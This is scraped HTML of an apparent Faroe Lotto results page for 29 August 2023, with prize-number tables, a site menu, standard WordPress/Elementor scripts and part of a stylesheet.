					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3503d76" data-id="3503d76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9d53c3 elementor-widget elementor-widget-theme-post-content" data-id="c9d53c3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<table style="height: 20px;" width="100%" bgcolor="#eeeeee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;">1<sup>st </sup>Prize</td>
<td style="width: 70%;"><img decoding="async" class="alignnone size-full wp-image-60" src="https://www.faroelotto.com/wp-content/uploads/2022/05/6.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-63" src="https://www.faroelotto.com/wp-content/uploads/2022/05/9.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-62" src="https://www.faroelotto.com/wp-content/uploads/2022/05/8.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-61" src="https://www.faroelotto.com/wp-content/uploads/2022/05/7.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<p><span id="more-1939"></span></p>
<table style="height: 20px;" width="100%" bgcolor="#eee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;">2<sup>nd </sup>Prize</td>
<td style="width: 70%;"> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-57" src="https://www.faroelotto.com/wp-content/uploads/2022/05/3.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-56" src="https://www.faroelotto.com/wp-content/uploads/2022/05/2.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-61" src="https://www.faroelotto.com/wp-content/uploads/2022/05/7.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-59" src="https://www.faroelotto.com/wp-content/uploads/2022/05/5.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<table style="height: 20px;" width="100%" bgcolor="#eee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;">3<sup>rd </sup>Prize</td>
<td style="width: 70%;"><img decoding="async" class="alignnone size-full wp-image-63" src="https://www.faroelotto.com/wp-content/uploads/2022/05/9.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-54" src="https://www.faroelotto.com/wp-content/uploads/2022/05/0.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-55" src="https://www.faroelotto.com/wp-content/uploads/2022/05/1.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-58" src="https://www.faroelotto.com/wp-content/uploads/2022/05/4.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<table style="height: 143px;" width="100%" bgcolor="#eee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;" rowspan="2">Consolidation Prize</td>
<td style="width: 70%;"><img decoding="async" class="alignnone size-full wp-image-60" src="https://www.faroelotto.com/wp-content/uploads/2022/05/6.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-57" src="https://www.faroelotto.com/wp-content/uploads/2022/05/3.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-56" src="https://www.faroelotto.com/wp-content/uploads/2022/05/2.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-59" src="https://www.faroelotto.com/wp-content/uploads/2022/05/5.png" alt="" width="50" height="50" /></td>
</tr>
<tr>
<td style="width: 70%;"><img decoding="async" class="alignnone size-full wp-image-62" src="https://www.faroelotto.com/wp-content/uploads/2022/05/8.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-54" src="https://www.faroelotto.com/wp-content/uploads/2022/05/0.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-61" src="https://www.faroelotto.com/wp-content/uploads/2022/05/7.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-55" src="https://www.faroelotto.com/wp-content/uploads/2022/05/1.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24" class="elementor elementor-24 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-72a40d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a40d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb887a2" data-id="bb887a2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95401b1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95401b1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-95401b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.faroelotto.com/category/monday" class="elementor-item">Monday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://www.faroelotto.com/category/tuesday" class="elementor-item">Tuesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.faroelotto.com/category/wednesday" class="elementor-item">Wednesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.faroelotto.com/category/thursday" class="elementor-item">Thursday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.faroelotto.com/category/friday" class="elementor-item">Friday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://www.faroelotto.com/category/saturday" class="elementor-item">Saturday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.faroelotto.com/category/sunday" class="elementor-item">Sunday</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-95401b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.faroelotto.com/category/monday" class="elementor-item" tabindex="-1">Monday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://www.faroelotto.com/category/tuesday" class="elementor-item" tabindex="-1">Tuesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.faroelotto.com/category/wednesday" class="elementor-item" tabindex="-1">Wednesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.faroelotto.com/category/thursday" class="elementor-item" tabindex="-1">Thursday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.faroelotto.com/category/friday" class="elementor-item" tabindex="-1">Friday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://www.faroelotto.com/category/saturday" class="elementor-item" tabindex="-1">Saturday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.faroelotto.com/category/sunday" class="elementor-item" tabindex="-1">Sunday</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c00b3a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c00b3a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97e0800" data-id="97e0800" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4b341 elementor-widget elementor-widget-image" data-id="4d4b341" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="70" height="70" src="https://www.faroelotto.com/wp-content/uploads/2022/05/BeCommerce.png" class="attachment-full size-full wp-image-1524" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b67f2b" data-id="6b67f2b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef0a3a9 elementor-widget elementor-widget-image" data-id="ef0a3a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="99" height="70" src="https://www.faroelotto.com/wp-content/uploads/2022/05/ecommerce-europe-trustmark.png" class="attachment-full size-full wp-image-1525" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc99a3e" data-id="bc99a3e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2a211 elementor-widget elementor-widget-image" data-id="4c2a211" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="78" height="70" src="https://www.faroelotto.com/wp-content/uploads/2022/05/european-loteries.png" class="attachment-full size-full wp-image-1530" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fed15f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fed15f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab16d82" data-id="ab16d82" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b57bfd elementor-widget elementor-widget-text-editor" data-id="2b57bfd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Material Copyright © 2021 Faroe Lotto Official All Rights Reserved.</strong><br />Players must be 18 or over to participate in online lotteries.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal-window" id="modal-window-1" role="dialog" aria-modal="true" aria-labelledby="modal-title-1"  aria-live="off"><div class="modal-window__wrapper"><div class="modal-window__content"><div class="modal-window__content-wrapper"><div class="modal-window__title" id="modal-title-1">Area Restrict</div><div class="modal-window__content-main"><p style="text-align: center"><span style="color: #ffffff"><strong>You Must Be in the European Region</strong></span></p></div></div><div class="modal-window__close" tabindex="0" role="button" aria-label="Close">Close</div></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<script src="https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.faroelotto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.faroelotto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.faroelotto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cf7186a63c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1939,"title":"Tuesday%2029%20August%202023%20-%20Faroe%20Lotto","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="modal-window-js-extra">
var ModalWindow = {"modal-window-1":{"overlay":true,"blockPage":true,"action":["click",0],"closeAction":[true,true],"mobile":[480,85,"%"],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close1"],"animation":["no",400,"no",400],"style":{"--mw-zindex":"999999","--mw-position":"fixed","--mw-radius":"5px","--mw-padding":"10px","--mw-font-size":"16px","--mw-font-family":"inherit","--mw-bg-color":"#01559b","--mw-overlay":"rgba(0,0,0,.7)","--mw-scrollbar-width":"thin","--mw-scrollbar-color":"#4F4F4F","--mw-scrollbar-track":"rgba(255,255,255, 0)","--mw-scrollbar-thin":"6px","--mw-width":"662px","--mw-height":"auto","--mw-inset-top":"50vh","--mw-inset-right":"0%","--mw-inset-left":"0%","--mw-title-size":"32px","--mw-title-line-height":"36px","--mw-title-font":"inherit","--mw-title-weight":"400","--mw-title-style":"normal","--mw-title-align":"center","--mw-title-color":"#fcfcfc","--mw-title-bg":"rgba(255, 255, 255, 0)","--mw-close-padding":"6px 12px","--mw-close-size":"12px","--mw-close-font":"inherit","--mw-close-weight":"400","--mw-close-style":"normal","--mw-close-radius":"0px","--mw-close-box":"24px","--mw-close-color":"#ffffff","--mw-close-h-color":"#000000","--mw-close-bg":"#000000","--mw-close-h-bg":"#ffffff","--mw-close-inset":"0px 0px auto auto"}},"ajaxurl":"https://www.faroelotto.com/wp-admin/admin-ajax.php","nonce":"85ead7028e"};
//# sourceURL=modal-window-js-extra
</script>
<script src="https://www.faroelotto.com/wp-content/plugins/modal-window/public/assets/js/modalWindow.min.js?ver=6.2.3" id="modal-window-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.faroelotto.com\/wp-admin\/admin-ajax.php","nonce":"7bac47c3f9","urls":{"assets":"https:\/\/www.faroelotto.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.faroelotto.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.faroelotto.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.faroelotto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.faroelotto.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 02:46:53 -->

--- FILE ---
content_type: text/css
request_url: https://www.faroelotto.com/wp-content/uploads/elementor/css/post-18.css?ver=1768928513
body_size: 563
content:
.elementor-18 .elementor-element.elementor-element-26bd859{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-26bd859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-1c65bfa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-1c65bfa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18 .elementor-element.elementor-element-b435111{text-align:start;}.elementor-18 .elementor-element.elementor-element-b435111 img{width:13%;}.elementor-18 .elementor-element.elementor-element-661e700{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-661e700 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-5de9ded:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-5de9ded > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2661C3;}.elementor-18 .elementor-element.elementor-element-5de9ded > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-5de9ded > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-90a6486{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-90a6486 .elementor-menu-toggle{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu--dropdown{background-color:#002F7D;}.elementor-18 .elementor-element.elementor-element-578ffe4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-578ffe4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2661C3;}.elementor-18 .elementor-element.elementor-element-578ffe4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-578ffe4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button 